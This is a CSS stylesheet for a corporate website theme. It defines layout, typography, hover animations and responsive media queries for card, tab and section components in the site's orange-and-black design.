.nxt-video-tabs--type-2 .nxt-img-link-card .nxt-arrow-link span {
  color: #000;
  text-align: center;
  font-family: Yantramanav;
  font-size: 15px;
  font-style: normal;
  font-weight: 500;
  line-height: 125%;
  /* 18.75px */
  text-align: left;
}
@media (max-width: 480px) {
  .nxt-video-tabs--type-2 .nxt-img-link-card .nxt-arrow-link span {
    font-size: 16px;
  }
}
.nxt-video-tabs--type-2 .nxt-img-link-card .nxt-arrow-link::after {
  content: "";
  display: inline-block;
  background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='13' viewBox='0 0 16 13' fill='none'%3E %3Cpath d='M10.1273 12.3727L9.03273 11.2461L12.9998 7.27901H0V5.721H12.9998L9.03273 1.75393L10.1273 0.62735L16 6.5L10.1273 12.3727Z' fill='%23FB4E0B'/%3E %3C/svg%3E");
  background-repeat: no-repeat;
  width: 16px;
  height: 11.745px;
  margin-left: 10px;
  transition: transform 650ms;
}
@media (max-width: 480px) {
  .nxt-video-tabs--type-2 .nxt-img-link-card .nxt-arrow-link::after {
    background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='14' height='11' viewBox='0 0 14 11' fill='none'%3E %3Cpath d='M8.86143 10.2771L7.90364 9.29139L11.3748 5.8202H0V4.45695H11.3748L7.90364 0.985757L8.86143 0L14 5.13857L8.86143 10.2771Z' fill='%23FB4E0B'/%3E %3C/svg%3E");
    width: 14px;
    height: 10.277px;
  }
}
@media (hover: hover) and (pointer: fine) {
  .nxt-video-tabs--type-2 .nxt-img-link-card .nxt-arrow-link:hover {
    outline: none;
    text-decoration: none;
  }
  .nxt-video-tabs--type-2 .nxt-img-link-card .nxt-arrow-link:hover span {
    color: #FB4E0B;
  }
  .nxt-video-tabs--type-2 .nxt-img-link-card .nxt-arrow-link:hover::after {
    -webkit-transform: translateX(4px);
    -moz-transform: translateX(4px);
    -ms-transform: translateX(4px);
    -o-transform: translateX(4px);
    transform: translateX(4px);
  }
}
.nxt-video-tabs--type-2 .nxt-img-link-card .nxt-img-link-card-pill {
  border-radius: 7px;
  border: 1px solid #F5F5F6;
  background: var(--White, #FFF);
  display: inline-flex;
  height: 27px;
  min-width: 16px;
  padding: 0px 15px;
  justify-content: center;
  align-items: center;
  flex-shrink: 0;
  color: var(--black, #000);
  text-align: center;
  font-family: Yantramanav;
  font-size: 16px;
  font-style: normal;
  font-weight: 400;
  line-height: 20px;
  /* 125% */
  letter-spacing: -0.24px;
  position: absolute;
  left: 20px;
  top: 20px;
}
.nxt-video-tabs--type-2 .nxt-img-link-card .nxt-img-link-card-img {
  margin-left: -20px;
  margin-right: -20px;
  overflow: hidden;
}
.nxt-video-tabs--type-2 .nxt-img-link-card .nxt-img-link-card-img img {
  height: 200px;
  width: 100%;
  object-fit: cover;
  object-position: right;
  transition: transform 1s ease;
}
@media (max-width: 480px) {
  .nxt-video-tabs--type-2 .nxt-img-link-card .nxt-img-link-card-img img {
    height: 142px;
    width: 100%;
    object-fit: cover;
  }
}
.nxt-video-tabs--type-2 .nxt-img-link-card .nxt-img-link-card-title {
  margin-top: 20px;
  color: var(--EXL-Orange, #FB4E0B);
  font-family: Yantramanav;
  font-size: 21px;
  font-style: normal;
  font-weight: 300;
  line-height: normal;
  /* 166.667% */
  margin-bottom: 10px;
}
@media (max-width: 480px) {
  .nxt-video-tabs--type-2 .nxt-img-link-card .nxt-img-link-card-title {
    color: var(--EXL-Orange, #FB4E0B);
    font-family: Yantramanav;
    font-size: 20px;
    font-style: normal;
    font-weight: 300;
    line-height: normal;
    /* 166.667% */
  }
}
.nxt-video-tabs--type-2 .nxt-img-link-card .nxt-img-link-card-sub-title {
  color: var(--EXL---Black-000000, #000);
  font-family: Yantramanav;
  font-size: 18px;
  font-style: normal;
  font-weight: 300;
  line-height: normal;
  margin-bottom: 20px;
  /* 125% */
}
@media (max-width: 480px) {
  .nxt-video-tabs--type-2 .nxt-img-link-card .nxt-img-link-card-sub-title {
    color: var(--black, #000);
    /* body/M-regular */
    font-family: Yantramanav;
    font-size: 16px;
    font-style: normal;
    font-weight: 300;
    line-height: 20px;
    margin-bottom: 15px;
    /* 125% */
  }
}
@media (hover: hover) and (pointer: fine) {
  .nxt-video-tabs--type-2 .nxt-img-link-card:hover {
    text-decoration: none;
  }
  .nxt-video-tabs--type-2 .nxt-img-link-card:hover .nxt-img-link-card-img img {
    transform: scale(1.1);
  }
  .nxt-video-tabs--type-2 .nxt-img-link-card:hover .nxt-arrow-link {
    outline: none;
    text-decoration: none;
  }
  .nxt-video-tabs--type-2 .nxt-img-link-card:hover .nxt-arrow-link span {
    color: #FB4E0B;
  }
  .nxt-video-tabs--type-2 .nxt-img-link-card:hover .nxt-arrow-link::after {
    -webkit-transform: translateX(4px);
    -moz-transform: translateX(4px);
    -ms-transform: translateX(4px);
    -o-transform: translateX(4px);
    transform: translateX(4px);
  }
}

/* Next Gen nxt-video-tabs--type-2  CSS Code End */
/* Next Gen  nxt-single-img-card-section CSS Code Start */
.nxt-single-img-card-section {
  background-image: none;
  padding: 60px 0;
  margin: 0 -15px;
}
.nxt-single-img-card-section .nxt-arrow-link {
  margin-top: auto;
  text-decoration: none;
  display: flex;
  flex-direction: row;
  justify-content: start;
  align-items: center;
  z-index: 2;
  position: relative;
}
.nxt-single-img-card-section .nxt-arrow-link span {
  color: #000;
  text-align: center;
  font-family: Yantramanav;
  font-size: 18px;
  font-style: normal;
  font-weight: 500;
  line-height: 125%;
  /* 18.75px */
  text-align: left;
}
@media (max-width: 480px) {
  .nxt-single-img-card-section .nxt-arrow-link span {
    font-size: 16px;
  }
}
.nxt-single-img-card-section .nxt-arrow-link::after {
  content: "";
  display: inline-block;
  background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='13' viewBox='0 0 16 13' fill='none'%3E %3Cpath d='M10.1273 12.3727L9.03273 11.2461L12.9998 7.27901H0V5.721H12.9998L9.03273 1.75393L10.1273 0.62735L16 6.5L10.1273 12.3727Z' fill='%23FB4E0B'/%3E %3C/svg%3E");
  background-repeat: no-repeat;
  width: 16px;
  height: 11.745px;
  margin-left: 10px;
  transition: transform 650ms;
}
@media (max-width: 480px) {
  .nxt-single-img-card-section .nxt-arrow-link::after {
    background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='14' height='11' viewBox='0 0 14 11' fill='none'%3E %3Cpath d='M8.86143 10.2771L7.90364 9.29139L11.3748 5.8202H0V4.45695H11.3748L7.90364 0.985757L8.86143 0L14 5.13857L8.86143 10.2771Z' fill='%23FB4E0B'/%3E %3C/svg%3E");
    width: 14px;
    height: 10.277px;
  }
}
@media (hover: hover) and (pointer: fine) {
  .nxt-single-img-card-section .nxt-arrow-link:hover {
    outline: none;
    text-decoration: none;
  }
  .nxt-single-img-card-section .nxt-arrow-link:hover span {
    color: #FB4E0B;
  }
  .nxt-single-img-card-section .nxt-arrow-link:hover::after {
    -webkit-transform: translateX(4px);
    -moz-transform: translateX(4px);
    -ms-transform: translateX(4px);
    -o-transform: translateX(4px);
    transform: translateX(4px);
  }
}
.nxt-single-img-card-section .nxt-title-section {
  display: flex;
  justify-content: start;
  flex-direction: column;
}
@media (max-width: 1024px) {
  .nxt-single-img-card-section .nxt-title-section svg {
    display: none;
  }
}
@media (max-width: 480px) {
  .nxt-single-img-card-section {
    padding: 30px 0;
  }
}
.nxt-single-img-card-section .nxt-single-img-card-title {
  color: #000;
  font-family: Yantramanav;
  font-size: 25px;
  font-style: normal;
  font-weight: 300;
  line-height: normal;
  position: relative;
}
.nxt-single-img-card-section .nxt-single-img-card-title::after {
  display: block;
  content: "";
  width: 78px;
  border-bottom: 3px solid #FB4E0B;
  margin-bottom: 30px;
  margin-top: 30px;
}
@media (max-width: 480px) {
  .nxt-single-img-card-section .nxt-single-img-card-title::after {
    margin-bottom: 20px;
    margin-top: 20px;
  }
}
@media (max-width: 480px) {
  .nxt-single-img-card-section .nxt-single-img-card-title {
    font-size: 18px;
    font-weight: 300;
    line-height: 100%;
    /* 28px */
    letter-spacing: -0.28px;
  }
}
.nxt-single-img-card-section .nxt-single-img-card-sub-title {
  color: #000;
  font-family: Yantramanav;
  font-size: 45px;
  font-style: normal;
  font-weight: 300;
  line-height: 113.021%;
  /* 50.859px */
  margin-bottom: 40px;
  max-width: 334px;
  font-size: 45px;
  font-style: normal;
  font-weight: 300;
  line-height: 113.021%;
  max-width: 100%;
  /* 50.859px */
}
@media (max-width: 768px) {
  .nxt-single-img-card-section .nxt-single-img-card-sub-title {
    max-width: 444px;
  }
}
@media (max-width: 480px) {
  .nxt-single-img-card-section .nxt-single-img-card-sub-title {
    font-size: 28px;
    line-height: normal;
    margin-bottom: 20px;
    max-width: 303px;
  }
}
@media (max-width: 1024px) {
  .nxt-single-img-card-section .nxt-single-img-card-sub-title {
    max-width: 100%;
  }
}
.nxt-single-img-card-section .nxt-single-img-card-desc {
  color: var(--EXL---Black-000000, #000);
  font-family: Yantramanav;
  font-size: 18px;
  font-style: normal;
  font-weight: 300;
  line-height: normal;
}
.nxt-single-img-card-section .nxt-img-link-card {
  display: flex;
  flex-direction: column;
  outline: none;
  text-decoration: none;
  height: 100%;
  background: var(--neutral-neutral5, #F5F5F6);
  padding: 0 30px 20px 30px;
  position: relative;
}
.nxt-single-img-card-section .nxt-img-link-card .nxt-arrow-link {
  margin-top: auto;
  text-decoration: none;
  display: flex;
  flex-direction: row;
  justify-content: start;
  align-items: center;
  z-index: 2;
  position: relative;
}
.nxt-single-img-card-section .nxt-img-link-card .nxt-arrow-link span {
  color: #000;
  text-align: center;
  font-family: Yantramanav;
  font-size: 15px;
  font-style: normal;
  font-weight: 500;
  line-height: 125%;
  /* 18.75px */
  text-align: left;
}
@media (max-width: 480px) {
  .nxt-single-img-card-section .nxt-img-link-card .nxt-arrow-link span {
    font-size: 16px;
  }
}
.nxt-single-img-card-section .nxt-img-link-card .nxt-arrow-link::after {
  content: "";
  display: inline-block;
  background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='13' viewBox='0 0 16 13' fill='none'%3E %3Cpath d='M10.1273 12.3727L9.03273 11.2461L12.9998 7.27901H0V5.721H12.9998L9.03273 1.75393L10.1273 0.62735L16 6.5L10.1273 12.3727Z' fill='%23FB4E0B'/%3E %3C/svg%3E");
  background-repeat: no-repeat;
  width: 16px;
  height: 11.745px;
  margin-left: 10px;
  transition: transform 650ms;
}
@media (max-width: 480px) {
  .nxt-single-img-card-section .nxt-img-link-card .nxt-arrow-link::after {
    background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='14' height='11' viewBox='0 0 14 11' fill='none'%3E %3Cpath d='M8.86143 10.2771L7.90364 9.29139L11.3748 5.8202H0V4.45695H11.3748L7.90364 0.985757L8.86143 0L14 5.13857L8.86143 10.2771Z' fill='%23FB4E0B'/%3E %3C/svg%3E");
    width: 14px;
    height: 10.277px;
  }
}
@media (hover: hover) and (pointer: fine) {
  .nxt-single-img-card-section .nxt-img-link-card .nxt-arrow-link:hover {
    outline: none;
    text-decoration: none;
  }
  .nxt-single-img-card-section .nxt-img-link-card .nxt-arrow-link:hover span {
    color: #FB4E0B;
  }
  .nxt-single-img-card-section .nxt-img-link-card .nxt-arrow-link:hover::after {
    -webkit-transform: translateX(4px);
    -moz-transform: translateX(4px);
    -ms-transform: translateX(4px);
    -o-transform: translateX(4px);
    transform: translateX(4px);
  }
}
.nxt-single-img-card-section .nxt-img-link-card .nxt-img-link-card-pill {
  border-radius: 7px;
  border: 1px solid #F5F5F6;
  background: var(--White, #FFF);
  display: inline-flex;
  height: 27px;
  min-width: 16px;
  padding: 0px 15px;
  justify-content: center;
  align-items: center;
  flex-shrink: 0;
  color: var(--black, #000);
  text-align: center;
  font-family: Yantramanav;
  font-size: 16px;
  font-style: normal;
  font-weight: 400;
  line-height: 20px;
  /* 125% */
  letter-spacing: -0.24px;
  position: absolute;
  left: 20px;
  top: 20px;
}
.nxt-single-img-card-section .nxt-img-link-card .nxt-img-link-card-img {
  margin-left: -30px;
  margin-right: -30px;
  overflow: hidden;
}
.nxt-single-img-card-section .nxt-img-link-card .nxt-img-link-card-img img {
  height: 236px;
  width: 100%;
  object-fit: cover;
  object-position: right;
  transition: transform 1s ease;
}
@media (max-width: 480px) {
  .nxt-single-img-card-section .nxt-img-link-card .nxt-img-link-card-img img {
    height: 200px;
    width: 100%;
    object-fit: cover;
  }
}
.nxt-single-img-card-section .nxt-img-link-card .nxt-img-link-card-title {
  margin-top: 30px;
  color: var(--EXL-Orange, #FB4E0B);
  font-family: Yantramanav;
  font-size: 35px;
  font-style: normal;
  font-weight: 300;
  line-height: 100%;
  /* 35px */
  letter-spacing: -0.35px;
  /* 166.667% */
  margin-bottom: 10px;
}
@media (max-width: 480px) {
  .nxt-single-img-card-section .nxt-img-link-card .nxt-img-link-card-title {
    color: var(--primary-orange-primary100, #FB4E0B);
    /* title/M-large */
    font-family: Yantramanav;
    font-size: 20px;
    font-style: normal;
    font-weight: 300;
    line-height: 26px;
    /* 130% */
    letter-spacing: var(--Title-Large-Tracking, 0px);
  }
}
.nxt-single-img-card-section .nxt-img-link-card .nxt-img-link-card-sub-title {
  color: var(--EXL---Black-000000, #000);
  font-family: Yantramanav;
  font-size: 18px;
  font-style: normal;
  font-weight: 300;
  line-height: normal;
  margin-bottom: 20px;
  /* 125% */
}
@media (max-width: 480px) {
  .nxt-single-img-card-section .nxt-img-link-card .nxt-img-link-card-sub-title {
    color: var(--black, #000);
    /* body/M-regular */
    font-family: Yantramanav;
    font-size: 16px;
    font-style: normal;
    font-weight: 300;
    line-height: 20px;
    margin-bottom: 15px;
    /* 125% */
  }
}
@media (hover: hover) and (pointer: fine) {
  .nxt-single-img-card-section .nxt-img-link-card:hover {
    text-decoration: none;
  }
  .nxt-single-img-card-section .nxt-img-link-card:hover .nxt-img-link-card-img img {
    transform: scale(1.1);
  }
  .nxt-single-img-card-section .nxt-img-link-card:hover .nxt-arrow-link {
    outline: none;
    text-decoration: none;
  }
  .nxt-single-img-card-section .nxt-img-link-card:hover .nxt-arrow-link span {
    color: #FB4E0B;
  }
  .nxt-single-img-card-section .nxt-img-link-card:hover .nxt-arrow-link::after {
    -webkit-transform: translateX(4px);
    -moz-transform: translateX(4px);
    -ms-transform: translateX(4px);
    -o-transform: translateX(4px);
    transform: translateX(4px);
  }
}

/* Next Gen nxt-single-img-card-section  CSS Code End */
/* paragraph--nxt-multi-image-with-description--type-4 CSS Code Start */
.paragraph--nxt-multi-image-with-description--type-4 {
  margin: 0 -15px;
  position: relative;
  padding: 60px 0 60px 0;
}
@media (max-width: 480px) {
  .paragraph--nxt-multi-image-with-description--type-4 {
    padding: 30px 0 30px 0;
  }
}
.paragraph--nxt-multi-image-with-description--type-4 .ng-section-title {
  color: #000;
  font-family: Yantramanav;
  font-size: 45px;
  font-style: normal;
  font-weight: 300;
  line-height: 113.021%;
  /* 50.859px */
  margin-bottom: 40px;
  position: relative;
}
.paragraph--nxt-multi-image-with-description--type-4 .ng-section-title::after {
  display: block;
  content: "";
  width: 78px;
  border-bottom: 3px solid #FB4E0B;
  margin-bottom: 30px;
  margin-top: 30px;
}
@media (max-width: 480px) {
  .paragraph--nxt-multi-image-with-description--type-4 .ng-section-title::after {
    margin-bottom: 20px;
    margin-top: 20px;
  }
}
@media (max-width: 480px) {
  .paragraph--nxt-multi-image-with-description--type-4 .ng-section-title {
    font-size: 28px;
    line-height: normal;
    margin-bottom: 20px;
  }
}
.paragraph--nxt-multi-image-with-description--type-4 .nxt-section-desc {
  max-width: 501px;
  color: #01010A;
  /* title/M-large */
  font-family: Yantramanav;
  font-size: 20px;
  font-style: normal;
  font-weight: 300;
  line-height: 26px;
  /* 130% */
  margin-bottom: 55px;
  letter-spacing: var(--Title-Large-Tracking, 0px);
}
@media (max-width: 480px) {
  .paragraph--nxt-multi-image-with-description--type-4 .nxt-section-desc {
    max-width: 100%;
    font-size: 16px;
    margin-bottom: 30px;
  }
}
.paragraph--nxt-multi-image-with-description--type-4 .nxt-img-link-card {
  padding: 0 20px 20px 20px;
  background: #F5F5F6;
  display: block;
  text-decoration: none;
  display: flex;
  height: 100%;
  justify-content: start;
  flex-direction: column;
  align-items: start;
}
@media (max-width: 480px) {
  .paragraph--nxt-multi-image-with-description--type-4 .nxt-img-link-card {
    padding: 0 20px 20px 20px;
  }
}
.paragraph--nxt-multi-image-with-description--type-4 .nxt-img-link-card-img {
  width: calc(100% + 40px);
  object-fit: cover;
  margin-bottom: 15px;
  margin-left: -20px;
  margin-right: -20px;
  max-width: none;
  overflow: hidden;
}
.paragraph--nxt-multi-image-with-description--type-4 .nxt-img-link-card-img img {
  width: 100%;
  height: 168px;
  object-fit: cover;
  transition: transform 1s ease;
}
@media (max-width: 480px) {
  .paragraph--nxt-multi-image-with-description--type-4 .nxt-img-link-card-img {
    margin-left: -20px;
    margin-right: -20px;
    width: calc(100% + 40px);
    margin-bottom: 15px;
  }
}
.paragraph--nxt-multi-image-with-description--type-4 .nxt-img-link-card-title {
  color: #FB4E0B;
  font-family: 'Yantramanav', sans-serif;
  font-size: 21px;
  font-style: normal;
  font-weight: 400;
  line-height: 35px;
  letter-spacing: -0.25px;
}
.paragraph--nxt-multi-image-with-description--type-4 .nxt-img-link-card-sub-title {
  color: var(--black, #000);
  /* body/D-regular */
  font-family: Yantramanav;
  font-size: 18px;
  font-style: normal;
  font-weight: 300;
  line-height: 22px;
  /* 122.222% */
}
@media (max-width: 480px) {
  .paragraph--nxt-multi-image-with-description--type-4 .nxt-img-link-card-sub-title {
    margin-bottom: 20px;
  }
}
@media (hover: hover) and (pointer: fine) {
  .paragraph--nxt-multi-image-with-description--type-4 .nxt-img-link-card:hover img {
    transform: scale(1.1);
  }
  .paragraph--nxt-multi-image-with-description--type-4 .nxt-img-link-card:hover .nxt-arrow-link {
    outline: none;
    text-decoration: none;
  }
  .paragraph--nxt-multi-image-with-description--type-4 .nxt-img-link-card:hover .nxt-arrow-link span {
    color: #FB4E0B;
  }
  .paragraph--nxt-multi-image-with-description--type-4 .nxt-img-link-card:hover .nxt-arrow-link::after {
    -webkit-transform: translateX(4px);
    -moz-transform: translateX(4px);
    -ms-transform: translateX(4px);
    -o-transform: translateX(4px);
    transform: translateX(4px);
  }
}

/* paragraph--nxt-multi-image-with-description--type-4 CSS Code End */
/* NXT nxt-multi-title-desc-type-10 CSS Code Start */
.nxt-multi-title-desc-type-10 {
  padding: 60px 0;
  margin: 0 -15px;
}
@media (max-width: 480px) {
  .nxt-multi-title-desc-type-10 {
    padding: 30px 0;
  }
}
.nxt-multi-title-desc-type-10 .nxt-multi-title-desc-type-10-title {
  color: #000;
  font-family: Yantramanav;
  font-size: 25px;
  font-style: normal;
  font-weight: 300;
  line-height: normal;
  position: relative;
}
.nxt-multi-title-desc-type-10 .nxt-multi-title-desc-type-10-title::after {
  display: block;
  content: "";
  width: 78px;
  border-bottom: 3px solid #FB4E0B;
  margin-bottom: 30px;
  margin-top: 30px;
}
@media (max-width: 480px) {
  .nxt-multi-title-desc-type-10 .nxt-multi-title-desc-type-10-title::after {
    margin-bottom: 20px;
    margin-top: 20px;
  }
}
@media (max-width: 480px) {
  .nxt-multi-title-desc-type-10 .nxt-multi-title-desc-type-10-title {
    font-size: 18px;
    font-weight: 300;
    line-height: 100%;
    /* 28px */
    letter-spacing: -0.28px;
  }
}
.nxt-multi-title-desc-type-10 .nxt-multi-title-desc-type-10-sub-title {
  color: #000;
  font-family: Yantramanav;
  font-size: 45px;
  font-style: normal;
  font-weight: 300;
  line-height: 113.021%;
  /* 50.859px */
  margin-bottom: 40px;
  max-width: 334px;
  max-width: 374px;
}
@media (max-width: 768px) {
  .nxt-multi-title-desc-type-10 .nxt-multi-title-desc-type-10-sub-title {
    max-width: 444px;
  }
}
@media (max-width: 480px) {
  .nxt-multi-title-desc-type-10 .nxt-multi-title-desc-type-10-sub-title {
    font-size: 28px;
    line-height: normal;
    margin-bottom: 20px;
    max-width: 303px;
  }
}
@media (max-width: 480px) {
  .nxt-multi-title-desc-type-10 .nxt-multi-title-desc-type-10-sub-title {
    max-width: 100%;
  }
}
.nxt-multi-title-desc-type-10 .nxt-multi-title-desc-type-10-card {
  padding: 20px;
  background: #f6f6f6;
  display: flex;
  flex-direction: column;
  text-decoration: none;
}
.nxt-multi-title-desc-type-10 .nxt-multi-title-desc-type-10-card .nxt-arrow-link {
  color: var(--black, #000);
  /* label/D-small - prominent */
  font-family: Yantramanav;
  font-size: 16px;
  font-style: normal;
  font-weight: 500;
  line-height: 20px;
  /* 125% */
  letter-spacing: -0.24px;
}
.nxt-multi-title-desc-type-10 .nxt-multi-title-desc-type-10-card .nxt-multi-title-desc-type-10-card-heading {
  color: var(--primary-orange-primary100, #FB4E0B);
  /* title/D-medium */
  font-family: Yantramanav;
  font-size: 21px;
  font-style: normal;
  font-weight: 300;
  line-height: 27px;
  /* 128.571% */
}
.nxt-multi-title-desc-type-10 .nxt-multi-title-desc-type-10-card .nxt-multi-title-desc-type-10-card-desc {
  margin-top: 15px;
  color: var(--black, #000);
  /* label/D-small */
  font-family: Yantramanav;
  font-size: 16px !important;
  font-style: normal;
  font-weight: 300;
  line-height: 20px !important;
  margin-bottom: 30px;
  /* 125% */
}
.nxt-multi-title-desc-type-10 .nxt-multi-title-desc-type-10-card .nxt-multi-title-desc-type-10-card-desc ul li {
  color: var(--black, #000);
  /* label/D-small */
  font-family: Yantramanav;
  font-size: 16px !important;
  font-style: normal;
  font-weight: 300;
  line-height: 20px !important;
}
@media (hover: hover) and (pointer: fine) {
  .nxt-multi-title-desc-type-10 .nxt-multi-title-desc-type-10-card:hover .nxt-arrow-link {
    outline: none;
    text-decoration: none;
    color: #FB4E0B;
  }
  .nxt-multi-title-desc-type-10 .nxt-multi-title-desc-type-10-card:hover .nxt-arrow-link::after {
    -webkit-transform: translateX(4px);
    -moz-transform: translateX(4px);
    -ms-transform: translateX(4px);
    -o-transform: translateX(4px);
    transform: translateX(4px);
  }
}

/* NXT nxt-multi-title-desc-type-10 Code End */
/* NXT nxt-multi-title-desc-type-11 Code Start */
.nxt-multi-title-desc-type-11 {
  background-size: inherit !important;
  background-position: 0% 92%;
  padding: 90px 0 !important;
}
@media (max-width: 480px) {
  .nxt-multi-title-desc-type-11 {
    padding: 30px 0 !important;
  }
}
.nxt-multi-title-desc-type-11 .nxt-multi-title-desc-type-11-title {
  color: #000;
  font-family: Yantramanav;
  font-size: 25px;
  font-style: normal;
  font-weight: 300;
  line-height: normal;
  position: relative;
  color: #FFFFFF;
  max-width: 100%;
}
.nxt-multi-title-desc-type-11 .nxt-multi-title-desc-type-11-title::after {
  display: block;
  content: "";
  width: 78px;
  border-bottom: 3px solid #FB4E0B;
  margin-bottom: 30px;
  margin-top: 30px;
}
@media (max-width: 480px) {
  .nxt-multi-title-desc-type-11 .nxt-multi-title-desc-type-11-title::after {
    margin-bottom: 20px;
    margin-top: 20px;
  }
}
@media (max-width: 480px) {
  .nxt-multi-title-desc-type-11 .nxt-multi-title-desc-type-11-title {
    font-size: 18px;
    font-weight: 300;
    line-height: 100%;
    /* 28px */
    letter-spacing: -0.28px;
  }
}
.nxt-multi-title-desc-type-11 .nxt-multi-title-desc-type-11-sub-title {
  color: #000;
  font-family: Yantramanav;
  font-size: 45px;
  font-style: normal;
  font-weight: 300;
  line-height: 113.021%;
  /* 50.859px */
  margin-bottom: 40px;
  max-width: 334px;
  color: #FFFFFF;
  max-width: 100%;
  margin-bottom: 15px;
}
@media (max-width: 768px) {
  .nxt-multi-title-desc-type-11 .nxt-multi-title-desc-type-11-sub-title {
    max-width: 444px;
  }
}
@media (max-width: 480px) {
  .nxt-multi-title-desc-type-11 .nxt-multi-title-desc-type-11-sub-title {
    font-size: 28px;
    line-height: normal;
    margin-bottom: 20px;
    max-width: 303px;
  }
}
@media (max-width: 480px) {
  .nxt-multi-title-desc-type-11 .nxt-multi-title-desc-type-11-sub-title {
    max-width: 100%;
  }
}
.nxt-multi-title-desc-type-11 .ng-gen-ai-text-block-description {
  color: #FFFFFF;
  max-width: 100%;
}
.nxt-multi-title-desc-type-11 .card-body {
  padding: 30px !important;
}
@media (max-width: 480px) {
  .nxt-multi-title-desc-type-11 .card-body {
    padding: 25px 20px 30px !important;
  }
}

/* NXT nxt-multi-title-desc-type-11 Code End */
/* paragraph--nxt-multi-image-with-description--type-5 CSS Code Start */
.paragraph--nxt-multi-image-with-description--type-5.ng-insurance .ng-insurance-card-parent .ng-insurance-card .ng-insurance-card-content {
  display: flex;
  flex-direction: column;
  padding: 30px 40px;
}
@media (max-width: 480px) {
  .paragraph--nxt-multi-image-with-description--type-5.ng-insurance .ng-insurance-card-parent .ng-insurance-card .ng-insurance-card-content {
    padding: 20px;
  }
}
.paragraph--nxt-multi-image-with-description--type-5.ng-insurance .ng-insurance-title {
  color: var(--black, #000);
  /* label/D-large */
  font-family: Yantramanav;
  font-size: 20px;
  font-style: normal;
  font-weight: 300;
  line-height: 25px;
  /* 125% */
  position: relative;
  margin-bottom: 0;
}
@media (max-width: 480px) {
  .paragraph--nxt-multi-image-with-description--type-5.ng-insurance .ng-insurance-title {
    font-size: 18px;
    font-weight: 300;
    line-height: 100%;
    /* 28px */
    letter-spacing: -0.28px;
  }
}
.paragraph--nxt-multi-image-with-description--type-5.ng-insurance .ng-insurance-card-parent .ng-insurance-card .ng-insurance-card-img img {
  width: 100%;
  object-fit: cover;
  transition: transform 1s ease;
  height: 332px;
  object-position: top;
}
@media (max-width: 480px) {
  .paragraph--nxt-multi-image-with-description--type-5.ng-insurance .ng-insurance-card-parent .ng-insurance-card .ng-insurance-card-img img {
    height: 150px;
  }
}
.paragraph--nxt-multi-image-with-description--type-5.ng-insurance .ng-insurance-card-parent.col-lg-3 .ng-insurance-card .ng-insurance-card-content .ng-insurance-card-title {
  color: var(--black, #000);
  /* headline/D-medium */
  font-family: Yantramanav;
  font-size: 30px;
  font-style: normal;
  font-weight: 300;
  line-height: 35px;
  /* 116.667% */
  letter-spacing: var(--Headline-Small-Tracking, 0);
  margin-bottom: 15px;
}
@media (max-width: 480px) {
  .paragraph--nxt-multi-image-with-description--type-5.ng-insurance .ng-insurance-card-parent.col-lg-3 .ng-insurance-card .ng-insurance-card-content .ng-insurance-card-title {
    font-size: 15px;
    font-style: normal;
    font-weight: 300;
    line-height: normal;
  }
}
.paragraph--nxt-multi-image-with-description--type-5.ng-insurance .ng-insurance-card-parent.col-lg-3 .ng-insurance-card .ng-insurance-card-content .ng-card-desc {
  color: var(--black, #000);
  /* body/D-regular */
  font-family: Yantramanav;
  font-size: 18px;
  font-style: normal;
  font-weight: 300;
  line-height: 22px;
}

/* paragraph--nxt-multi-image-with-description--type-5 CSS Code End */
/* paragraph--nxt-multi-image-with-description--type-6 CSS Code Start */
.paragraph--nxt-multi-image-with-description--type-6.ng-our-services.ng-solutions {
  background-image: url(/themes/exl_service/images/ng-bg-pattern.png);
  background-repeat: no-repeat;
  background-size: contain;
  background-position: center bottom;
}
.paragraph--nxt-multi-image-with-description--type-6.ng-our-services.ng-solutions .ng-our-services-title {
  font-size: 20px;
}
.paragraph--nxt-multi-image-with-description--type-6.ng-our-services.ng-solutions .ng-vertical-card-component {
  margin-bottom: 0px;
}
.paragraph--nxt-multi-image-with-description--type-6.ng-our-services.ng-solutions .ng-vertical-card-component .ng-vertical-card-component-img-container img {
  height: 142px;
}
.paragraph--nxt-multi-image-with-description--type-6.ng-our-services.ng-solutions .ng-vertical-card-component .ng-vertical-card-title {
  margin-bottom: 15px;
}
.paragraph--nxt-multi-image-with-description--type-6.ng-our-services.ng-solutions .ng-vertical-card-component .ng-vertical-card-desc {
  margin-bottom: 0px;
}

/* paragraph--nxt-multi-image-with-description--type-6 CSS Code End */
/* paragraph--nxt-multi-image-with-description--type-8 CSS Code Start */
.paragraph--nxt-multi-image-with-description--type-8 {
  padding: 60px 0;
  margin: 0 -15px;
  background: #F5F5F6;
}
@media (max-width: 480px) {
  .paragraph--nxt-multi-image-with-description--type-8 {
    padding: 30px 0;
  }
}
.paragraph--nxt-multi-image-with-description--type-8 .paragraph--nxt-multi-image-with-description--type-8-title {
  color: #000;
  font-family: Yantramanav;
  font-size: 25px;
  font-style: normal;
  font-weight: 300;
  line-height: normal;
  position: relative;
  font-size: 20px;
  max-width: 100%;
}
.paragraph--nxt-multi-image-with-description--type-8 .paragraph--nxt-multi-image-with-description--type-8-title::after {
  display: block;
  content: "";
  width: 78px;
  border-bottom: 3px solid #FB4E0B;
  margin-bottom: 30px;
  margin-top: 30px;
}
@media (max-width: 480px) {
  .paragraph--nxt-multi-image-with-description--type-8 .paragraph--nxt-multi-image-with-description--type-8-title::after {
    margin-bottom: 20px;
    margin-top: 20px;
  }
}
@media (max-width: 480px) {
  .paragraph--nxt-multi-image-with-description--type-8 .paragraph--nxt-multi-image-with-description--type-8-title {
    font-size: 18px;
    font-weight: 300;
    line-height: 100%;
    /* 28px */
    letter-spacing: -0.28px;
  }
}
.paragraph--nxt-multi-image-with-description--type-8 .paragraph--nxt-multi-image-with-description--type-8-sub-title {
  color: #000;
  font-family: Yantramanav;
  font-size: 45px;
  font-style: normal;
  font-weight: 300;
  line-height: 113.021%;
  /* 50.859px */
  margin-bottom: 40px;
  max-width: 334px;
  max-width: 972px;
  margin-bottom: 15px;
}
@media (max-width: 768px) {
  .paragraph--nxt-multi-image-with-description--type-8 .paragraph--nxt-multi-image-with-description--type-8-sub-title {
    max-width: 444px;
  }
}
